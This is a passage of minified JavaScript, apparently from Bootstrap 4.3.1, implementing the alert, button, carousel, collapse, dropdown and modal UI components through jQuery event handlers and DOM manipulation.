else this._destroyElement(e)},e._destroyElement=function(e){t(e).detach().trigger(Rt.CLOSED).remove()},i._jQueryInterface=function(e){return this.each(function(){var o=t(this),n=o.data(Et);n||(n=new i(this),o.data(Et,n)),'close'===e&&n[e](this)})},i._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}}]),i}();t(document).on(Rt.CLICK_DATA_API,'[data-dismiss="alert"]',L._handleDismiss(new L)),t.fn[it]=L._jQueryInterface,t.fn[it].Constructor=L,t.fn[it].noConflict=function(){return t.fn[it]=si,L._jQueryInterface};var tt='button',yt='bs.button',Lt='.'+yt,jt='.data-api',ti=t.fn[tt],et='active',ei='btn',ni='focus',re='[data-toggle^="button"]',ii='[data-toggle="buttons"]',oi='input:not([type="hidden"])',ri='.active',se='.btn',ae={CLICK_DATA_API:'click'+Lt+jt,FOCUS_BLUR_DATA_API:'focus'+Lt+jt+' blur'+Lt+jt},nt=function(){function e(t){this._element=t};var n=e.prototype;return n.toggle=function(){var i=!0,r=!0,n=t(this._element).closest(ii)[0];if(n){var e=this._element.querySelector(oi);if(e){if('radio'===e.type)if(e.checked&&this._element.classList.contains(et))i=!1;else{var o=n.querySelector(ri);o&&t(o).removeClass(et)};if(i){if(e.hasAttribute('disabled')||n.hasAttribute('disabled')||e.classList.contains('disabled')||n.classList.contains('disabled'))return;e.checked=!this._element.classList.contains(et),t(e).trigger('change')};e.focus(),r=!1}};r&&this._element.setAttribute('aria-pressed',!this._element.classList.contains(et)),i&&t(this._element).toggleClass(et)},n.dispose=function(){t.removeData(this._element,yt),this._element=null},e._jQueryInterface=function(n){return this.each(function(){var i=t(this).data(yt);i||(i=new e(this),t(this).data(yt,i)),'toggle'===n&&i[n]()})},d(e,null,[{key:'VERSION',get:function(){return'4.3.1'}}]),e}();t(document).on(ae.CLICK_DATA_API,re,function(e){e.preventDefault();var n=e.target;t(n).hasClass(ei)||(n=t(n).closest(se)),nt._jQueryInterface.call(t(n),'toggle')}).on(ae.FOCUS_BLUR_DATA_API,re,function(e){var n=t(e.target).closest(se)[0];t(n).toggleClass(ni,/^focus(in)?$/.test(e.type))}),t.fn[tt]=nt._jQueryInterface,t.fn[tt].Constructor=nt,t.fn[tt].noConflict=function(){return t.fn[tt]=ti,nt._jQueryInterface};var k='carousel',Z='bs.carousel',a='.'+Z,ie='.data-api',Hn=t.fn[k],kt={interval:5e3,keyboard:!0,slide:!1,pause:'hover',wrap:!0,touch:!0},Rn={interval:'(number|boolean)',keyboard:'boolean',slide:'(boolean|string)',pause:'(string|boolean)',wrap:'boolean',touch:'boolean'},pt='next',vt='prev',xn='left',Fn='right',l={SLIDE:'slide'+a,SLID:'slid'+a,KEYDOWN:'keydown'+a,MOUSEENTER:'mouseenter'+a,MOUSELEAVE:'mouseleave'+a,TOUCHSTART:'touchstart'+a,TOUCHMOVE:'touchmove'+a,TOUCHEND:'touchend'+a,POINTERDOWN:'pointerdown'+a,POINTERUP:'pointerup'+a,DRAG_START:'dragstart'+a,LOAD_DATA_API:'load'+a+ie,CLICK_DATA_API:'click'+a+ie},Un='carousel',S='active',Wn='slide',qn='carousel-item-right',Mn='carousel-item-left',Kn='carousel-item-next',Qn='carousel-item-prev',Bn='pointer-event',Vn='.active',Pt='.active.carousel-item',Yn='.carousel-item',zn='.carousel-item img',Xn='.carousel-item-next, .carousel-item-prev',Gn='.carousel-indicators',Jn='[data-slide], [data-slide-to]',Zn='[data-ride="carousel"]',oe={TOUCH:'touch',PEN:'pen'},P=function(){function i(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(Gn),this._touchSupported='ontouchstart'in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()};var e=i.prototype;return e.next=function(){this._isSliding||this._slide(pt)},e.nextWhenVisible=function(){!document.hidden&&t(this._element).is(':visible')&&'hidden'!==t(this._element).css('visibility')&&this.next()},e.prev=function(){this._isSliding||this._slide(vt)},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(Xn)&&(n.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(e){var o=this;this._activeElement=this._element.querySelector(Pt);var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(l.SLID,function(){return o.to(e)});else{if(n===e)return this.pause(),void this.cycle();var i=n<e?pt:vt;this._slide(i,this._items[e])}},e.dispose=function(){t(this._element).off(a),t.removeData(this._element,Z),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},kt,t),n.typeCheckConfig(k,t,Rn),t},e._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;0<t&&this.prev(),t<0&&this.next()}},e._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(l.KEYDOWN,function(t){return e._keydown(t)}),'hover'===this._config.pause&&t(this._element).on(l.MOUSEENTER,function(t){return e.pause(t)}).on(l.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var n=function(t){e._pointerEvent&&oe[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&oe[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),'hover'===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};t(this._element.querySelectorAll(zn)).on(l.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(t(this._element).on(l.POINTERDOWN,function(t){return n(t)}),t(this._element).on(l.POINTERUP,function(t){return i(t)}),this._element.classList.add(Bn)):(t(this._element).on(l.TOUCHSTART,function(t){return n(t)}),t(this._element).on(l.TOUCHMOVE,function(t){var n;(n=t).originalEvent.touches&&1<n.originalEvent.touches.length?e.touchDeltaX=0:e.touchDeltaX=n.originalEvent.touches[0].clientX-e.touchStartX}),t(this._element).on(l.TOUCHEND,function(t){return i(t)}))}},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(Yn)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var o=t===pt,r=t===vt,n=this._getItemIndex(e),s=this._items.length-1;if((r&&0===n||o&&n===s)&&!this._config.wrap)return e;var i=(n+(t===vt?-1:1))%this._items.length;return-1===i?this._items[this._items.length-1]:this._items[i]},e._triggerSlideEvent=function(e,n){var o=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(Pt)),i=t.Event(l.SLIDE,{relatedTarget:e,direction:n,from:r,to:o});return t(this._element).trigger(i),i},e._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var i=[].slice.call(this._indicatorsElement.querySelectorAll(Vn));t(i).removeClass(S);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(S)}},e._slide=function(e,i){var s,a,c,f=this,r=this._element.querySelector(Pt),m=this._getItemIndex(r),o=i||r&&this._getItemByDirection(e,r),p=this._getItemIndex(o),d=Boolean(this._interval);if(c=e===pt?(s=Mn,a=Kn,xn):(s=qn,a=Qn,Fn),o&&t(o).hasClass(S))this._isSliding=!1;else if(!this._triggerSlideEvent(o,c).isDefaultPrevented()&&r&&o){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(o);var u=t.Event(l.SLID,{relatedTarget:o,direction:c,from:m,to:p});if(t(this._element).hasClass(Wn)){t(o).addClass(a),n.reflow(o),t(r).addClass(s),t(o).addClass(s);var h=parseInt(o.getAttribute('data-interval'),10);this._config.interval=h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,h):this._config.defaultInterval||this._config.interval;var g=n.getTransitionDurationFromElement(r);t(r).one(n.TRANSITION_END,function(){t(o).removeClass(s+' '+a).addClass(S),t(r).removeClass(S+' '+a+' '+s),f._isSliding=!1,setTimeout(function(){return t(f._element).trigger(u)},0)}).emulateTransitionEnd(g)}
else t(r).removeClass(S),t(o).addClass(S),this._isSliding=!1,t(this._element).trigger(u);d&&this.cycle()}},i._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(Z),r=o({},kt,t(this).data());'object'==typeof e&&(r=o({},r,e));var s='string'==typeof e?e:r.slide;if(n||(n=new i(this,r),t(this).data(Z,n)),'number'==typeof e)n.to(e);else if('string'==typeof s){if('undefined'==typeof n[s])throw new TypeError('No method named "'+s+'"');n[s]()}
else r.interval&&r.ride&&(n.pause(),n.cycle())})},i._dataApiClickHandler=function(e){var l=n.getSelectorFromElement(this);if(l){var r=t(l)[0];if(r&&t(r).hasClass(Un)){var a=o({},t(r).data(),t(this).data()),s=this.getAttribute('data-slide-to');s&&(a.interval=!1),i._jQueryInterface.call(t(r),a),s&&t(r).data(Z).to(s),e.preventDefault()}}},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return kt}}]),i}();t(document).on(l.CLICK_DATA_API,Jn,P._dataApiClickHandler),t(window).on(l.LOAD_DATA_API,function(){for(var i=[].slice.call(document.querySelectorAll(Zn)),e=0,o=i.length;e<o;e++){var n=t(i[e]);P._jQueryInterface.call(n,n.data())}}),t.fn[k]=P._jQueryInterface,t.fn[k].Constructor=P,t.fn[k].noConflict=function(){return t.fn[k]=Hn,P._jQueryInterface};var O='collapse',C='bs.collapse',z='.'+C,kn=t.fn[O],Nt={toggle:!0,parent:''},Pn={toggle:'boolean',parent:'(string|element)'},X={SHOW:'show'+z,SHOWN:'shown'+z,HIDE:'hide'+z,HIDDEN:'hidden'+z,CLICK_DATA_API:'click'+z+'.data-api'},T='show',G='collapse',mt='collapsing',Ot='collapsed',ee='width',Ln='height',jn='.show, .collapsing',ne='[data-toggle="collapse"]',J=function(){function i(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var s=[].slice.call(document.querySelectorAll(ne)),o=0,l=s.length;o<l;o++){var r=s[o],i=n.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(i)).filter(function(e){return e===t});null!==i&&0<a.length&&(this._selector=i,this._triggerArray.push(r))};this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()};var e=i.prototype;return e.toggle=function(){t(this._element).hasClass(T)?this.hide():this.show()},e.show=function(){var e,s,o=this;if(!this._isTransitioning&&!t(this._element).hasClass(T)&&(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(jn)).filter(function(t){return'string'==typeof o._config.parent?t.getAttribute('data-parent')===o._config.parent:t.classList.contains(G)})).length&&(e=null),!(e&&(s=t(e).not(this._selector).data(C))&&s._isTransitioning))){var a=t.Event(X.SHOW);if(t(this._element).trigger(a),!a.isDefaultPrevented()){e&&(i._jQueryInterface.call(t(e).not(this._selector),'hide'),s||t(e).data(C,null));var r=this._getDimension();t(this._element).removeClass(G).addClass(mt),this._element.style[r]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(Ot).attr('aria-expanded',!0),this.setTransitioning(!0);var l='scroll'+(r[0].toUpperCase()+r.slice(1)),c=n.getTransitionDurationFromElement(this._element);t(this._element).one(n.TRANSITION_END,function(){t(o._element).removeClass(mt).addClass(G).addClass(T),o._element.style[r]='',o.setTransitioning(!1),t(o._element).trigger(X.SHOWN)}).emulateTransitionEnd(c),this._element.style[r]=this._element[l]+'px'}}},e.hide=function(){var l=this;if(!this._isTransitioning&&t(this._element).hasClass(T)){var a=t.Event(X.HIDE);if(t(this._element).trigger(a),!a.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+'px',n.reflow(this._element),t(this._element).addClass(mt).removeClass(G).removeClass(T);var s=this._triggerArray.length;if(0<s)for(var e=0;e<s;e++){var o=this._triggerArray[e],r=n.getSelectorFromElement(o);if(null!==r)t([].slice.call(document.querySelectorAll(r))).hasClass(T)||t(o).addClass(Ot).attr('aria-expanded',!1)};this.setTransitioning(!0);this._element.style[i]='';var c=n.getTransitionDurationFromElement(this._element);t(this._element).one(n.TRANSITION_END,function(){l.setTransitioning(!1),t(l._element).removeClass(mt).addClass(G).trigger(X.HIDDEN)}).emulateTransitionEnd(c)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){t.removeData(this._element,C),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},Nt,t)).toggle=Boolean(t.toggle),n.typeCheckConfig(O,t,Pn),t},e._getDimension=function(){return t(this._element).hasClass(ee)?ee:Ln},e._getParent=function(){var e,s=this;n.isElement(this._config.parent)?(e=this._config.parent,'undefined'!=typeof this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(e.querySelectorAll(o));return t(r).each(function(t,e){s._addAriaAndCollapsedClass(i._getTargetFromElement(e),[e])}),e},e._addAriaAndCollapsedClass=function(e,n){var i=t(e).hasClass(T);n.length&&t(n).toggleClass(Ot,!i).attr('aria-expanded',i)},i._getTargetFromElement=function(t){var e=n.getSelectorFromElement(t);return e?document.querySelector(e):null},i._jQueryInterface=function(e){return this.each(function(){var r=t(this),n=r.data(C),s=o({},Nt,r.data(),'object'==typeof e&&e?e:{});if(!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new i(this,s),r.data(C,n)),'string'==typeof e){if('undefined'==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return Nt}}]),i}();t(document).on(X.CLICK_DATA_API,ne,function(e){'A'===e.currentTarget.tagName&&e.preventDefault();var i=t(this),o=n.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(o));t(r).each(function(){var e=t(this),n=e.data(C)?'toggle':i.data();J._jQueryInterface.call(e,n)})}),t.fn[O]=J._jQueryInterface,t.fn[O].Constructor=J,t.fn[O].noConflict=function(){return t.fn[O]=kn,J._jQueryInterface};var N='dropdown',Y='bs.dropdown',g='.'+Y,wt='.data-api',dn=t.fn[N],gn=new RegExp('38|40|27'),r={HIDE:'hide'+g,HIDDEN:'hidden'+g,SHOW:'show'+g,SHOWN:'shown'+g,CLICK:'click'+g,CLICK_DATA_API:'click'+g+wt,KEYDOWN_DATA_API:'keydown'+g+wt,KEYUP_DATA_API:'keyup'+g+wt},dt='disabled',c='show',mn='dropup',pn='dropright',vn='dropleft',te='dropdown-menu-right',yn='position-static',gt='[data-toggle="dropdown"]',En='.dropdown form',At='.dropdown-menu',Cn='.navbar-nav',Tn='.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)',Sn='top-start',bn='top-end',In='bottom-start',Dn='bottom-end',wn='right-start',An='left-start',Nn={offset:0,flip:!0,boundary:'scrollParent',reference:'toggle',display:'dynamic'},On={offset:'(number|string|function)',flip:'boolean',boundary:'(string|element)',reference:'(string|element)',display:'string'},m=function(){function e(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()};var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(dt)){var i=e._getParentFromElement(this._element),h=t(this._menu).hasClass(c);if(e._clearMenus(),!h){var a={relatedTarget:this._element},l=t.Event(r.SHOW,a);if(t(i).trigger(l),!l.isDefaultPrevented()){if(!this._inNavbar){if('undefined'==typeof s)throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');var o=this._element;'parent'===this._config.reference?o=i:n.isElement(this._config.reference)&&(o=this._config.reference,'undefined'!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),'scrollParent'!==this._config.boundary&&t(i).addClass(yn),this._popper=new s(o,this._menu,this._getPopperConfig())};'ontouchstart'in document.documentElement&&0===t(i).closest(Cn).length&&t(document.body).children().on('mouseover',null,t.noop),this._element.focus(),this._element.setAttribute('aria-expanded',!0),t(this._menu).toggleClass(c),t(i).toggleClass(c).trigger(t.Event(r.SHOWN,a))}}}},i.show=function(){if(!(this._element.disabled||t(this._element).hasClass(dt)||t(this._menu).hasClass(c))){var n={relatedTarget:this._element},i=t.Event(r.SHOW,n),o=e._getParentFromElement(this._element);t(o).trigger(i),i.isDefaultPrevented()||(t(this._menu).toggleClass(c),t(o).toggleClass(c).trigger(t.Event(r.SHOWN,n)))}},i.hide=function(){if(!this._element.disabled&&!t(this._element).hasClass(dt)&&t(this._menu).hasClass(c)){var n={relatedTarget:this._element},i=t.Event(r.HIDE,n),o=e._getParentFromElement(this._element);t(o).trigger(i),i.isDefaultPrevented()||(t(this._menu).toggleClass(c),t(o).toggleClass(c).trigger(t.Event(r.HIDDEN,n)))}},i.dispose=function(){t.removeData(this._element,Y),t(this._element).off(g),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var e=this;t(this._element).on(r.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},i._getConfig=function(e){return e=o({},this.constructor.Default,t(this._element).data(),e),n.typeCheckConfig(N,e,this.constructor.DefaultType),e},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(At))};return this._menu},i._getPlacement=function(){var n=t(this._element.parentNode),e=In;return n.hasClass(mn)?(e=Sn,t(this._menu).hasClass(te)&&(e=bn)):n.hasClass(pn)?e=wn:n.hasClass(vn)?e=An:t(this._menu).hasClass(te)&&(e=Dn),e},i._detectNavbar=function(){return 0<t(this._element).closest('.navbar').length},i._getOffset=function(){var e=this,t={};return'function'==typeof this._config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},i._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return'static'===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},e._jQueryInterface=function(n){return this.each(function(){var i=t(this).data(Y);if(i||(i=new e(this,'object'==typeof n?n:null),t(this).data(Y,i)),'string'==typeof n){if('undefined'==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}})},e._clearMenus=function(n){if(!n||3!==n.which&&('keyup'!==n.type||9===n.which))for(var o=[].slice.call(document.querySelectorAll(gt)),i=0,f=o.length;i<f;i++){var s=e._getParentFromElement(o[i]),h=t(o[i]).data(Y),a={relatedTarget:o[i]};if(n&&'click'===n.type&&(a.clickEvent=n),h){var u=h._menu;if(t(s).hasClass(c)&&!(n&&('click'===n.type&&/input|textarea/i.test(n.target.tagName)||'keyup'===n.type&&9===n.which)&&t.contains(s,n.target))){var l=t.Event(r.HIDE,a);t(s).trigger(l),l.isDefaultPrevented()||('ontouchstart'in document.documentElement&&t(document.body).children().off('mouseover',null,t.noop),o[i].setAttribute('aria-expanded','false'),t(u).removeClass(c),t(s).removeClass(c).trigger(t.Event(r.HIDDEN,a)))}}}},e._getParentFromElement=function(t){var e,i=n.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode},e._dataApiKeydownHandler=function(n){if((/input|textarea/i.test(n.target.tagName)?!(32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||t(n.target).closest(At).length)):gn.test(n.which))&&(n.preventDefault(),n.stopPropagation(),!this.disabled&&!t(this).hasClass(dt))){var r=e._getParentFromElement(this),s=t(r).hasClass(c);if(s&&(!s||27!==n.which&&32!==n.which)){var o=[].slice.call(r.querySelectorAll(Tn));if(0!==o.length){var i=o.indexOf(n.target);38===n.which&&0<i&&i--,40===n.which&&i<o.length-1&&i++,i<0&&(i=0),o[i].focus()}}
else{if(27===n.which){var a=r.querySelector(gt);t(a).trigger('focus')};t(this).trigger('click')}}},d(e,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return Nn}},{key:'DefaultType',get:function(){return On}}]),e}();t(document).on(r.KEYDOWN_DATA_API,gt,m._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,At,m._dataApiKeydownHandler).on(r.CLICK_DATA_API+' '+r.KEYUP_DATA_API,m._clearMenus).on(r.CLICK_DATA_API,gt,function(e){e.preventDefault(),e.stopPropagation(),m._jQueryInterface.call(t(this),'toggle')}).on(r.CLICK_DATA_API,En,function(t){t.stopPropagation()}),t.fn[N]=m._jQueryInterface,t.fn[N].Constructor=m,t.fn[N].noConflict=function(){return t.fn[N]=dn,m._jQueryInterface};var w='modal',B='bs.modal',h='.'+B,on=t.fn[w],Dt={backdrop:!0,keyboard:!0,focus:!0,show:!0},rn={backdrop:'(boolean|string)',keyboard:'boolean',focus:'boolean',show:'boolean'},i={HIDE:'hide'+h,HIDDEN:'hidden'+h,SHOW:'show'+h,SHOWN:'shown'+h,FOCUSIN:'focusin'+h,RESIZE:'resize'+h,CLICK_DISMISS:'click.dismiss'+h,KEYDOWN_DISMISS:'keydown.dismiss'+h,MOUSEUP_DISMISS:'mouseup.dismiss'+h,MOUSEDOWN_DISMISS:'mousedown.dismiss'+h,CLICK_DATA_API:'click'+h+'.data-api'},sn='modal-dialog-scrollable',an='modal-scrollbar-measure',ln='modal-backdrop',Gt='modal-open',A='fade',ft='show',cn='.modal-dialog',hn='.modal-body',un='[data-toggle="modal"]',fn='[data-dismiss="modal"]',Jt='.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',Zt='.sticky-top',V=function(){function r(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(cn),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0};var e=r.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(e){var n=this;if(!this._isShown&&!this._isTransitioning){t(this._element).hasClass(A)&&(this._isTransitioning=!0);var o=t.Event(i.SHOW,{relatedTarget:e});t(this._element).trigger(o),this._isShown||o.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(i.CLICK_DISMISS,fn,function(t){return n.hide(t)}),t(this._dialog).on(i.MOUSEDOWN_DISMISS,function(){t(n._element).one(i.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},e.hide=function(e){var a=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var r=t.Event(i.HIDE);if(t(this._element).trigger(r),this._isShown&&!r.isDefaultPrevented()){this._isShown=!1;var o=t(this._element).hasClass(A);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(i.FOCUSIN),t(this._element).removeClass(ft),t(this._element).off(i.CLICK_DISMISS),t(this._dialog).off(i.MOUSEDOWN_DISMISS),o){var s=n.getTransitionDurationFromElement(this._element);t(this._element).one(n.TRANSITION_END,function(t){return a._hideModal(t)}).emulateTransitionEnd(s)}
else this._hideModal()}}},e.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return t(e).off(h)}),t(document).off(i.FOCUSIN),t.removeData(this._element,B),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},Dt,t),n.typeCheckConfig(w,t,rn),t},e._showElement=function(e){var o=this,s=t(this._element).hasClass(A);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display='block',this._element.removeAttribute('aria-hidden'),this._element.setAttribute('aria-modal',!0),t(this._dialog).hasClass(sn)?this._dialog.querySelector(hn).scrollTop=0:this._element.scrollTop=0,s&&n.reflow(this._element),t(this._element).addClass(ft),this._config.focus&&this._enforceFocus();var l=t.Event(i.SHOWN,{relatedTarget:e}),r=function(){o._config.focus&&o._element.focus(),o._isTransitioning=!1,t(o._element).trigger(l)};if(s){var a=n.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(n.TRANSITION_END,r).emulateTransitionEnd(a)}
else r()},e._enforceFocus=function(){var e=this;t(document).off(i.FOCUSIN).on(i.FOCUSIN,function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()})},e._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(i.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(i.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var e=this;this._isShown?t(window).on(i.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(i.RESIZE)},e._hideModal=function(){var e=this;this._element.style.display='none',this._element.setAttribute('aria-hidden',!0),this._element.removeAttribute('aria-modal'),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(Gt),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(i.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(e){var o=this,r=t(this._element).hasClass(A)?A:'';if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement('div'),this._backdrop.className=ln,r&&this._backdrop.classList.add(r),t(this._backdrop).appendTo(document.body),t(this._element).on(i.CLICK_DISMISS,function(t){o._ignoreBackdropClick?o._ignoreBackdropClick=!1:t.target===t.currentTarget&&('static'===o._config.backdrop?o._element.focus():o.hide())}),r&&n.reflow(this._backdrop),t(this._backdrop).addClass(ft),!e)return;if(!r)return void e();var l=n.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(n.TRANSITION_END,e).emulateTransitionEnd(l)}
else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(ft);var s=function(){o._removeBackdrop(),e&&e()};if(t(this._element).hasClass(A)){var a=n.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(n.TRANSITION_END,s).emulateTransitionEnd(a)}
else s()}
else e&&e()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+'px'),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+'px')},e._resetAdjustments=function(){this._element.style.paddingLeft='',this._element.style.paddingRight=''},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var o=[].slice.call(document.querySelectorAll(Jt)),r=[].slice.call(document.querySelectorAll(Zt));t(o).each(function(n,i){var o=i.style.paddingRight,r=t(i).css('padding-right');t(i).data('padding-right',o).css('padding-right',parseFloat(r)+e._scrollbarWidth+'px')}),t(r).each(function(n,i){var o=i.style.marginRight,r=t(i).css('margin-right');t(i).data('margin-right',o).css('margin-right',parseFloat(r)-e._scrollbarWidth+'px')});var n=document.body.style.paddingRight,i=t(document.body).css('padding-right');t(document.body).data('padding-right',n).css('padding-right',parseFloat(i)+this._scrollbarWidth+'px')};t(document.body).addClass(Gt)},e._resetScrollbar=function(){var i=[].slice.call(document.querySelectorAll(Jt));t(i).each(function(e,n){var i=t(n).data('padding-right');t(n).removeData('padding-right'),n.style.paddingRight=i||''});var n=[].slice.call(document.querySelectorAll(''+Zt));t(n).each(function(e,n){var i=t(n).data('margin-right');'undefined'!=typeof i&&t(n).css('margin-right',i).removeData('margin-right')});var e=t(document.body).data('padding-right');t(document.body).removeData('padding-right'),document.body.style.paddingRight=e||''},e._getScrollbarWidth=function(){var t=document.createElement('div');t.className=an,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},r._jQueryInterface=function(e,n){return this.each(function(){var i=t(this).data(B),s=o({},Dt,t(this).data(),'object'==typeof e&&e?e:{});if(i||(i=new r(this,s),t(this).data(B,i)),'string'==typeof e){if('undefined'==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e](n)}
